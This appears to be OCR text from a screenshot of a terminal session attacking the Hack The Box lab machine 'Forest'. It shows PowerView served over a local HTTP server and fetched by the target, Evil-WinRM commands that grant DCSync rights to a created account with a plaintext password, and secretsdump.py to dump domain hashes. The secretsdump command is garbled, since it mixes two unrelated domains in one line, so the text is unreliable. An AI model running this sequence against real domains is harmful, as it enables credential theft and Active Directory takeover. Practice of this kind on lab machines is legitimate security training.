 1 2 3 4
10.10.14.4 22:41
maddsec@opsec: ~/Desktop/machines/hackthebox/forest
File Actions Edit View Help
VPN × maddsec@opsec: ~/Desktop/machines/hackthebox/forest ×
┌──(maddsec㉿opsec)-[~/…/machines/hackthebox/forest/exploits]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.161 - - [24/Jan/2023 22:36:32] "GET /powerview.ps1 HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(maddsec㉿opsec)-[~/…/machines/hackthebox/forest/exploits]
└─$ secretsdump.py -dc-ip $t htb.local/hacked:Hacker123!@$spookysec.local/backup:backup2517860@$t | tee hashes
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp\8ba7c6a7s8b5a4c4h4fd4a423a278f6> Add-DomainObjectAcl -TargetIdentity htb.local -Rights DCSync
^C
Warning: Press "y" to exit, press any other key to continue
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp\8ba7c6a7s8b5a4c4h4fd4a423a278f6> $SecPassword = ConvertTo-SecureString 'Hacker123!' -AsPlainText -Fo
rce
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp\8ba7c6a7s8b5a4c4h4fd4a423a278f6> $Cred = New-Object System.Management.Automation.PSCredential('htb.l
ocal\hacked', $SecPassword)
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp\8ba7c6a7s8b5a4c4h4fd4a423a278f6> Add-DomainObjectAcl -Credential $Cred -TargetIdentity htb.local -Ri
ghts DCSync
[0] 0:zsh* 1:./BloodHound- "opsec" 22:41 24-Jan-23